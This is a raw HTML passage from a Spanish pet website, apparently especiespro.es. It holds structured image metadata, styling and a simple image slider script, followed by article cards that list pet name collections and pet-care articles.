Conocer","contentUrl":"/extern-imagessoydegatoscom/9-zazas-de-gatos-orejas-grandes-que-tienes-que-conocer-raquo-soy-de-gatos-1.jpg","url":"/gatos-orejas-grandes/"},{"@type":"ImageObject","name":"Asegurar huevos fértiles a principio de temporada","contentUrl":"/externimages-gatos2/asegurar-huevos-fertiles-a-principio-de-temporada-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/asegurar-huevos-fertiles-a-principio-de-temporada/"},{"@type":"ImageObject","name":"Atención a las plantas de primavera tóxicas para perros y gatos","contentUrl":"/externimages-gatos2/atencion-a-las-plantas-de-primavera-toxicas-para-perros-y-gatos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/atencion-a-las-plantas-de-primavera-toxicas-para-perros-y-gatos/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer pepinillos? Cosas que hacen que los pepinillos sean malos para los gatos","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-palomitas-de-maiz-todo-lo-que-necesitas-saber-3.jpg","url":"/los-gatos-pueden-comer-pepinillos-cosas-que-hacen-que-los-pepinillos-sean-malos-para-los-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Pequeños Negro","contentUrl":"","url":"/nombres-para-perros-machos-pequenos-negro/"},{"@type":"ImageObject","name":"¿Las lámparas de sal son malas para los gatos?","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/Shutterstock_1724666941.jpg","url":"/las-lamparas-de-sal-son-malas-para-los-g/"},{"@type":"ImageObject","name":"Azodyl para gatos: descripción general, dosis y efectos secundarios","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/Vet-gives-medication-to-cat.jpg","url":"/azodyl-para-gatos-descripcion-general-do/"},{"@type":"ImageObject","name":"Nombres para Gatos Machos Blancos con Café","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-machos-blancos-con-cafe-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-machos-blancos-con-cafe/"},{"@type":"ImageObject","name":"El gran debate: gatos versus perros: ¿cuál es una mejor mascota?","contentUrl":"","url":"/el-gran-debate-gatos-versus-perros-cual-es-una-mejor-mascota/"},{"@type":"ImageObject","name":"Síndrome del Gatito Desvanecido: Síntomas, cuidados y tratamiento","contentUrl":"/extern-imagesgatopediaxyz/sindrome-del-gatito-desvanecido-sintomas-cuidados-y-tratamiento-1.jpg","url":"/sindrome-del-gatito-desvanecido-sintomas-cuidados-y-tratamiento/"},{"@type":"ImageObject","name":"Royal Canin presenta la renovada plataforma Mascotas Bienvenidas","contentUrl":"","url":"/actualidad/royal-canin-presenta-la-renovada-plataforma-mascotas-bienvenidas/"},{"@type":"ImageObject","name":"Nombres Frikis para Perros Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-frikis-para-perros-hembra-mascotas-exoticas-base.jpg","url":"/nombres-frikis-para-perros-hembra/"},{"@type":"ImageObject","name":"Nombres para Gatos Hembra en Inglés","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-hembra-en-ingles-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-hembra-en-ingles/"},{"@type":"ImageObject","name":"Nombres para Perros Pincher Hombre","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pincher-hombre/"},{"@type":"ImageObject","name":"Nombre para Perros Doberman Negra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-perros-doberman-negra-mascotas-exoticas-base.jpg","url":"/nombre-para-perros-doberman-negra/"},{"@type":"ImageObject","name":"Gatos prohibidos en Sigapur","contentUrl":"","url":"/actualidad/gatos-prohibidos-en-sigapur/"},{"@type":"ImageObject","name":"Nombres Bíblicos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-biblicos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-biblicos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Pincher Mujer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-pincher-mujer/"},{"@type":"ImageObject","name":"Nombres de Series para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-series-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-series-para-perros/"},{"@type":"ImageObject","name":"Nombres Aesthetic para Perros Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-aesthetic-para-perros-machos-mascotas-exoticas-base.jpg","url":"/nombres-aesthetic-para-perros-machos/"},{"@type":"ImageObject","name":"Nombres para Perros Cocker con Significado","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-cocker-con-significado/"},{"@type":"ImageObject","name":"Valores adecuados para un agua de calidad en el acuario","contentUrl":"","url":"/acuariofilia-2/valores-adecuados-para-agua-de-calidad-en-el-acuario/"},{"@type":"ImageObject","name":"Razas de gatos increíblemente esponjosas del mundo felino","contentUrl":"/extern-imagesgatopediaxyz/razas-de-gatos-de-cara-plana-mas-bonitas-3.jpg","url":"/razas-de-gatos-increiblemente-esponjosas-del-mundo-felino/"},{"@type":"ImageObject","name":"Un experimento pionero para demostrar la inteligencia de los pulpos","contentUrl":"/externimages-gatos2/un-experimento-pionero-para-demostrar-la-inteligencia-de-los-pulpos-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/un-experimento-pionero-para-demostrar-la-inteligencia-de-los-pulpos/"},{"@type":"ImageObject","name":"¿Por qué mi gato no tapa sus cacas?  Las 6 causas principales explicadas","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/08/Cat-Cover-Her-Poop.jpg","url":"/por-que-mi-gato-no-tapa-sus-cacasja-las-/"},{"@type":"ImageObject","name":"Revisión imparcial de Petkit Pura Max en 2022","contentUrl":"https://fromthesource.link/wp-content/uploads/2022/11/petkit-pura-compressed.jpg","url":"/revision-imparcial-de-petkit-pura-max-en/"},{"@type":"ImageObject","name":"Sepicat Extreme Fresh","contentUrl":"","url":"/novedades/sepicat-extreme-fresh/"},{"@type":"ImageObject","name":"Nombres Japoneses para Perros Chow Chow","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-japoneses-para-perros-chow-chow/"},{"@type":"ImageObject","name":"Lo básico para el mantenimiento de pequeños mamíferos","contentUrl":"/externimages-gatos2/lo-basico-para-el-mantenimiento-de-pequenos-mamiferos.jpg","url":"/articulos/mantenimiento-pequenos-mamiferos/"},{"@type":"ImageObject","name":"Estilo alemán y americano en un Schnauzer mediano","contentUrl":"https://img.youtube.com/vi/WoD5PFGdzrA/0.jpg","url":"/canal-tv/estilo-aleman-y-americano-en-un-schnauzer-mediano/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Marrones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-marrones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-marrones/"},{"@type":"ImageObject","name":"Nombres Oscuros para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-originales-para-gatas-tricolor-mascotas-exoticas-9.jpg","url":"/nombres-oscuros-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perras Lobas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perras-lobas-mascotas-exoticas-base.jpg","url":"/nombres-para-perras-lobas/"},{"@type":"ImageObject","name":"Nombres para Perros Dogo Alemán","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-dogo-aleman-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-dogo-aleman/"},{"@type":"ImageObject","name":"Los 10 mejores bocadillos para perros","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/511ePSRm2PL._SL160_.jpg","url":"/los-mejores-bocadillos-para-perros/"},{"@type":"ImageObject","name":"Los beneficios de reírse","contentUrl":"/externimages-gatos2/los-beneficios-de-reirse-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/articulos/los-beneficios-de-reirse/"},{"@type":"ImageObject","name":"Nombres Griegos para Perros Pastor Alemán","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-griegos-para-perros-pastor-aleman/"},{"@type":"ImageObject","name":"Nombres Esquimales para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-esquimales-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-esquimales-para-perros/"},{"@type":"ImageObject","name":"Nombres de Filósofos para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-filosofos-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-de-filosofos-para-perros/"},{"@type":"ImageObject","name":"Nombres Bonitos para Perros Boxer Hembra","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-bonitos-para-perros-boxer-hembra-mascotas-exoticas-base.jpg","url":"/nombres-bonitos-para-perros-boxer-hembra/"},{"@type":"ImageObject","name":"Nombres Incas para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-incas-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-incas-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Machos Raros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-raros-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-machos-raros/"},{"@type":"ImageObject","name":"Nombres para Campañas de Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-campanas-de-perros-mascotas-exoticas-base.jpg","url":"/nombres-para-campanas-de-perros/"},{"@type":"ImageObject","name":"Nombre Femenino para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-femenino-para-gatos-mascotas-exoticas-base.jpg","url":"/nombre-femenino-para-gatos/"},{"@type":"ImageObject","name":"¿En qué situación está la prohibición de los kois en España?","contentUrl":"","url":"/acuariofilia/prohibicion-kois-espana/"},{"@type":"ImageObject","name":"¿Cómo saber si tu gato se está muriendo? Señales de que tu gato se está muriendo","contentUrl":"/extern-imagesgatopediaxyz/como-contraen-lombrices-los-gatos-remedios-caseros-para-las-lombrices-de-los-gatos-3.jpg","url":"/como-saber-si-tu-gato-se-esta-muriendo-senales-de-que-tu-gato-se-esta-muriendo/"},{"@type":"ImageObject","name":"Los pezones del gato: ¿Cuántos pezones tienen los gatos?","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-al-dedillo-por-que-a-los-gatos-les-gusta-sentarse-sobre-el-papel-2.jpg","url":"/los-pezones-del-gato-cuantos-pezones-tienen-los-gatos/"},{"@type":"ImageObject","name":"Nombres para Gatos Inspirados en Harry Potter","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-inspirados-en-harry-potter-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-inspirados-en-harry-potter/"},{"@type":"ImageObject","name":"Nombres para Perros de Orejas Largas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-de-orejas-largas/"},{"@type":"ImageObject","name":"Nombres de Brujas para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-de-brujas-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-de-brujas-para-gatos/"},{"@type":"ImageObject","name":"Nombres Árabes para Perros Pequeños","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-arabes-para-perros-pequenos-mascotas-exoticas-base.jpg","url":"/nombres-arabes-para-perros-pequenos/"},{"@type":"ImageObject","name":"Manta para verano e invierno Thermoswitch","contentUrl":"","url":"/novedades/manta-para-verano-e-invierno-thermoswitch/"},{"@type":"ImageObject","name":"Nombres para Perros Sharpei","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-sharpei-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-sharpei/"},{"@type":"ImageObject","name":"¿Por Qué Mi Gato Es Tan Cariñoso Por La Mañana?","contentUrl":"/extern-imagesgatopediaxyz/por-que-mi-gato-duerme-en-la-caja-de-arena-3.jpg","url":"/por-que-mi-gato-es-tan-carinoso-por-la-manana/"},{"@type":"ImageObject","name":"Los 7 mejores guantes para pelo de gato","contentUrl":"https://echaunapata.org/wp-content/uploads/2020/11/51nFEjas0gL._SL160_.jpg","url":"/los-mejores-guantes-para-pelo-de-gato/"},{"@type":"ImageObject","name":"Pelvis Rota en Gatos: Síntomas, Tratamiento y Costo","contentUrl":"https://fromthesource.link/wp-content/uploads/2023/05/Shutterstock_1749743840.jpg","url":"/pelvis-rota-en-gatos-sintomas-tratamient/"},{"@type":"ImageObject","name":"Nombres para Gatos Rojos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatos-rojos-mascotas-exoticas-base.jpg","url":"/nombres-para-gatos-rojos/"},{"@type":"ImageObject","name":"Cada día hay más gatos mascota en España","contentUrl":"/externimages-gatos2/cada-dia-hay-mas-gatos-mascota-en-espana-especiespro-publicacion-para-comercios-de-animales-de-compania.jpg","url":"/actualidad/cada-dia-hay-mas-gatos-mascota-en-espana/"},{"@type":"ImageObject","name":"Nombres para Perros Hembras Bull Terrier","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-bull-terrier-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-hembras-bull-terrier/"},{"@type":"ImageObject","name":"¿Cuáles son los sabores de comida para mascotas más populares?","contentUrl":"","url":"/actualidad/noticias/sabores-comida-mascotas-populares/"},{"@type":"ImageObject","name":"¿Los gatos pueden comer espinacas? ¡Beneficios y peligros para la salud!","contentUrl":"/extern-imagesgatopediaxyz/los-gatos-pueden-comer-caldo-de-pollo-es-seguro-o-arriesgado-3.jpg","url":"/los-gatos-pueden-comer-espinacas-beneficios-y-peligros-para-la-salud/"},{"@type":"ImageObject","name":"Nombres para Perros Beagle Hombres","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-beagle-hombres-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-beagle-hombres/"},{"@type":"ImageObject","name":"Nombres Escoceses para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escoceses-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-escoceses-para-perros/"},{"@type":"ImageObject","name":"Nombres para Gatas Marrones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-gatas-marrones-mascotas-exoticas-base.jpg","url":"/nombres-para-gatas-marrones/"},{"@type":"ImageObject","name":"¿Por qué desaparecen los gatos cuando están a punto de morir? Hechos y Mitos","contentUrl":"/extern-imagesgatopediaxyz/por-que-chillan-los-gatos-cuando-se-les-coge-2.jpg","url":"/por-que-desaparecen-los-gatos-cuando-estan-a-punto-de-morir-hechos-y-mitos/"},{"@type":"ImageObject","name":"Nombres Romanos para Gatas","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-romanos-para-gatas-mascotas-exoticas-base.jpg","url":"/nombres-romanos-para-gatas/"},{"@type":"ImageObject","name":"Nombres Alemanes para Perros Schnauzer","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-alemanes-para-perros-schnauzer-mascotas-exoticas-base.jpg","url":"/nombres-alemanes-para-perros-schnauzer/"},{"@type":"ImageObject","name":"Nombres para Perros Pequeños Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pequenos-hembras-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pequenos-hembras/"},{"@type":"ImageObject","name":"Nombres para Perros Chaparros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-escandinavos-para-perros-mascotas-exoticas-3.jpg","url":"/nombres-para-perros-chaparros/"},{"@type":"ImageObject","name":"Nombres Astronómicos para Gatos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-astronomicos-para-gatos-mascotas-exoticas-base.jpg","url":"/nombres-astronomicos-para-gatos/"},{"@type":"ImageObject","name":"Nombres para Perros Lobos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-lobos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-lobos/"},{"@type":"ImageObject","name":"Nombres para Perros Yorkshire Mini","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-yorkshire-mini-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-yorkshire-mini/"},{"@type":"ImageObject","name":"Nombres para Perros American Stanford Machos","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-american-stanford-machos-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-american-stanford-machos/"},{"@type":"ImageObject","name":"Nombre de Gotas para los Ojos de los Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-de-gotas-para-los-ojos-de-los-perros-mascotas-exoticas-base.jpg","url":"/nombre-de-gotas-para-los-ojos-de-los-perros/"},{"@type":"ImageObject","name":"100 Nombres para Perros Machos Pequeños","contentUrl":"/extern-imagesmascotasexoticasinfo/100-nombres-para-perros-machos-pequenos-mascotas-exoticas-base.jpg","url":"/100-nombres-para-perros-machos-pequenos/"},{"@type":"ImageObject","name":"Nombres para Perros de Game of Thrones","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-de-game-of-thrones-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-de-game-of-thrones/"},{"@type":"ImageObject","name":"Nombre para Gato Tricolor","contentUrl":"/extern-imagesmascotasexoticasinfo/nombre-para-gato-tricolor-mascotas-exoticas-base.jpg","url":"/nombre-para-gato-tricolor/"},{"@type":"ImageObject","name":"Nombres del Universo para Perros","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-del-universo-para-perros-mascotas-exoticas-base.jpg","url":"/nombres-del-universo-para-perros/"},{"@type":"ImageObject","name":"Nombres para Perros Fuertes y Grandes","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-fuertes-y-grandes-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-fuertes-y-grandes/"},{"@type":"ImageObject","name":"Nombres para Perros Pastor","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-para-perros-pastor-mascotas-exoticas-base.jpg","url":"/nombres-para-perros-pastor/"},{"@type":"ImageObject","name":"Nombres Americanos para Perros Hembras","contentUrl":"/extern-imagesmascotasexoticasinfo/nombres-americanos-para-perros-hembras-mascotas-exoticas-base.jpg","url":"/nombres-americanos-para-perros-hembras/"}]}		  </script>
		</div>

	<style>
	/* Slider responsive */
.slider {
  position: relative;
  width: 100%;
  max-width: 700px;
  margin: 20px auto;
  overflow: hidden;
  border-radius: 12px;
}

/* Slides */
.slide {
  display: none;
}

.slide.active {
  display: block;
  animation: fadeIn 0.5s ease;
}

/* Imagen con título sobrepuesta */
.image-container {
  position: relative;
  width: 100%;
  height: 350px; /* altura fija para evitar saltos */
  overflow: hidden;
  border-radius: 10px;
}

.image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover; /* evita "bailes", mantiene proporción */
  border-radius: 10px;
  display: block;
}

.image-container h2 {
  position: absolute;
  bottom: 10px;
  left: 10px;
  right: 10px;
  margin: 0;
  color: white;
  background: rgba(0,0,0,0.5);
  padding: 5px 10px;
  border-radius: 5px;
  font-weight: 400;
  font-family: sans-serif;
  font-size: 1.2rem;
}

/* Slide sin imagen */
.no-image {
  background: orange;
  width: 100%;
  height: 350px; /* misma altura que las imágenes */
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 10px;
  padding: 0 10px;
}

.no-image h2 {
  color: white;
  font-family: sans-serif;
  font-weight: 400;
  font-size: 1.2rem;
  text-align: center;
}

/* Botones */
button.prev, button.next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  background: rgba(0,0,0,0.4);
  border: none;
  color: white;
  padding: 8px 12px;
  cursor: pointer;
  border-radius: 8px;
  font-size: 24px;
  z-index: 10;
}

button.prev { left: 10px; }
button.next { right: 10px; }

button:hover {
  background: rgba(0,0,0,0.7);
}

/* Animación fade */
@keyframes fadeIn {
  from {opacity: 0;}
  to {opacity: 1;}
}

/* Media queries responsive */
@media(max-width:768px){
  .slider { max-width: 95%; }
  .image-container h2, .no-image h2 { font-size: 1rem; padding: 4px 8px; }
}

@media(max-width:480px){
  button.prev, button.next { font-size: 20px; padding: 6px 10px; }
  .image-container { height: 250px; } /* más pequeño en móviles */
  .no-image { height: 250px; }
}
.container{
	    padding: 25px;
    max-width: 1200px;
    margin: auto;
}
article iframe{
	width: 100%;
	aspect-ratio: 16 / 9;
	border: 0;

}
img, iframe {
	max-width:100% !important;
}
	</style>


	<script>
	const slides = document.querySelectorAll('.slide');
	let index = 0;

	function showSlide(i) {
	  if (!slides || slides.length === 0) return; // ← evita error si no hay slides
	  if (i < 0 || i >= slides.length) return;    // ← evita índices inválidos

	  slides.forEach(s => s.classList.remove('active'));
	  slides[i].classList.add('active');
	}


	// Botones
	document.querySelector('.next').onclick = () => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	};
	document.querySelector('.prev').onclick = () => {
	  index = (index - 1 + slides.length) % slides.length;
	  showSlide(index);
	};

	// Mostrar primer slide
	showSlide(index);

	// Optional: autoplay every 5s
	setInterval(() => {
	  index = (index + 1) % slides.length;
	  showSlide(index);
	}, 5000);
	</script>

</aside>

<main class="grid">


    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-mapuches-para-perros/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-mapuches-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Mapuches para Perros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-mapuches-para-perros/" itemprop="headline">Nombres Mapuches para Perros</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-mapuches-para-perros/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-machos-de-color-blanco-y-negro/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-machos-de-color-blanco-y-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Machos de Color Blanco y Negro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-machos-de-color-blanco-y-negro/" itemprop="headline">Nombres para Perros Machos de Color Blanco y Negro</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-machos-de-color-blanco-y-negro/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/1000-nombres-para-gatos-machos/">
											<img src="/extern-imagesmascotasexoticasinfo/1000-nombres-para-gatos-machos-mascotas-exoticas-base.jpg" alt="1000 Nombres para Gatos Machos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/1000-nombres-para-gatos-machos/" itemprop="headline">1000 Nombres para Gatos Machos</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/1000-nombres-para-gatos-machos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-que-imponen/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-que-imponen-mascotas-exoticas-base.jpg" alt="Nombres para Perros que Imponen" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-que-imponen/" itemprop="headline">Nombres para Perros que Imponen</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-que-imponen/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombre-para-parejas-de-gatos/">
											<img src="/extern-imagesmascotasexoticasinfo/nombre-para-parejas-de-gatos-mascotas-exoticas-base.jpg" alt="Nombre para Parejas de Gatos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombre-para-parejas-de-gatos/" itemprop="headline">Nombre para Parejas de Gatos</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombre-para-parejas-de-gatos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-gatas-de-3-colores/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-gatas-de-3-colores-mascotas-exoticas-base.jpg" alt="Nombres para Gatas de 3 Colores" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-gatas-de-3-colores/" itemprop="headline">Nombres para Gatas de 3 Colores</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-gatas-de-3-colores/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-mayas-para-gatos/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-mayas-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres Mayas para Gatos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-mayas-para-gatos/" itemprop="headline">Nombres Mayas para Gatos</a></h2>

                <p><small>

                    <time datetime="2025-12-18T12:00:00+08:00" itemprop="datePublished">

                        18/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-mayas-para-gatos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="18/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-para-perros-hembras-color-negro/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-para-perros-hembras-color-negro-mascotas-exoticas-base.jpg" alt="Nombres para Perros Hembras Color Negro" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-para-perros-hembras-color-negro/" itemprop="headline">Nombres para Perros Hembras Color Negro</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-para-perros-hembras-color-negro/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-en-euskera-para-gatos/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-en-euskera-para-gatos-mascotas-exoticas-base.jpg" alt="Nombres en Euskera para Gatos" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-en-euskera-para-gatos/" itemprop="headline">Nombres en Euskera para Gatos</a></h2>

                <p><small>

                    <time datetime="2025-12-17T12:00:00+08:00" itemprop="datePublished">

                        17/12/2025
                    </time>

                    
                    • <span itemprop="articleSection">gatos2</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://especiespro.es/nombres-en-euskera-para-gatos/">

                <meta itemprop="author" content="especiespro.es">

                
                <meta itemprop="datePublished" content="17/12/2025">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/nombres-quechuas-para-perros/">
											<img src="/extern-imagesmascotasexoticasinfo/nombres-quechuas-para-perros-mascotas-exoticas-base.jpg" alt="Nombres Quechuas para Perros" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/nombres-quechuas-para-perros/" itemprop="headline">Nombres Quechuas para Perros</a></h2>

                <p><small>

